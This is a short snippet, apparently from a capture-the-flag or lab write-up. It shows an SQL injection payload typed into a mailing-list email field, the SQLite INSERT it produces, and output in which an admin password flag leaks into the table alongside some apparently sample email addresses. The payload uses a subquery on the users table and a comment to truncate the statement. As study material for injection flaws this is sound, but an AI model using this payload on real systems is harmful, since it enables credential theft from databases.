 $mail toto', (SELECT password FROM users WHERE username LIKE 'admin%'))--
Sqlite3 Query
-- run
INSERT INTO maillinglist(email, enabled) VALUES ('toto', (SELECT password FROM users WHERE username LIKE 'admin%'))--', TRUE);
-- return
SELECT
email, enabled
FROM maillinglist
ORDER BY `id` DESC
LIMIT 5;
Output
[
{
"email": "",
"enabled": "FLAG{Th1s_is_th3_4dm1n_p4ssw0rd}"
},
{
"email": "brenda57@hotmail.com",
"enabled": 1
},
{
"email": "tbrown@kerr.com",
"enabled": 1
},
{
"email": "tiffany06@yahoo.com",
"enabled": 1
},